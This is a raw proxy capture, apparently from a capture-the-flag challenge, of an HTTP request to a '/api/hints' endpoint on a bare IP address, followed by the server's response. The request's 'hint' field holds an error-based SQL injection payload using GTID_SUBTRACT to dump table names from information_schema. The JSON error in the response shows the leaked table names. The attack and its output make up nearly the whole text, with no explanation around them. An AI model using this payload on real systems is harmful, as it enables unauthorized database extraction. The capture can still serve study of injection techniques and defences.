 Request
Raw Params Headers Hex
POST /api/hints HTTP/1.1
Host: 47.93.100.42:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Cookie:
koa.sid=INmjaekonCbV6PHV1FTNrCVviu4hlYeL;koa.sid.sig=030hn1wGk8B_C_fWhi_DIXMLij4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
captcha=cRlqLRRbK6L8ir57&hint='||GTID_SUBTRACT(((select(group_concat(table_name))from
(information_schema.tables)where(table_schema=database()))),'a')#
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Vary: Origin
Content-Type: application/json; charset=utf-8
Set-Cookie: koa.sid=INmjaekonCbV6PHV1FTNrCVviu4hlYeL; path=/; expires=Fri, 30 Nov
2018 05:34:08 GMT; httponly
Set-Cookie: koa.sid.sig=030hn1wGk8B_C_fWhi_DIXMLij4; path=/; expires=Fri, 30 Nov
2018 05:34:08 GMT; httponly
Content-Length: 248
Date: Thu, 29 Nov 2018 05:34:08 GMT
Connection: close
{"error":"Malformed GTID set specification
'FdkuBNGoarFgVBwDjHcZBwwBFKNnkGDrIRubYZZtAGOifUogHPjXLyFhGxPfNWyE,Hints,MztsezsxCgHm
gbYoeQGqKteosCHjfpXoGCFVjNPEpIKzFjCPYRmOMQAKgVCuoOZX,TLcLvkgTjVjFvBrUfhsqkZFMcRCVlqz
EfTPxujYcwzQDtJRGzFRKqmxxapLckUBI'."}